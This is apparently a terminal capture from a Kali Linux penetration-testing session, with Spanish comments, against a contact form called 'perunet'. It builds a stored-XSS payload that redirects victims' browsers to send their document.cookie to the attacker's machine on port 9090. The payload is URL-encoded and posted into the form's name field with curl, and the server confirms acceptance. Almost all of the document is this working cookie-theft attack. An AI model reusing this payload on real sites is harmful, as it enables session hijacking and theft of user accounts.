 ┌──(kali㉿kali)-[~/pentest/perunet/phishing]
└─$ KALI_IP="192.168.100.135"
# 1. Usar el payload sin comillas simples (más seguro)
PAYLOAD='<script>document.location="http://'${KALI_IP}':9090/?c="+document.cooki
e</script>'
# 2. O usar URL encode
PAYLOAD_URL=$(echo "$PAYLOAD" | python3 -c "import sys, urllib.parse; print(urll
ib.parse.quote(sys.stdin.read()))")
# 3. Inyectar con URL encode
curl -X POST "http://192.168.100.12/perunet/contacto" \
-d "nombre=${PAYLOAD_URL}" \
-d "telefono=999999999" \
-d "correo=xss_contacto@test.com" \
-d "mensaje=Prueba de XSS almacenado"
echo "✅ XSS inyectado correctamente"
{"success":"Mensaje enviado correctamente"}✅ XSS inyectado correctamente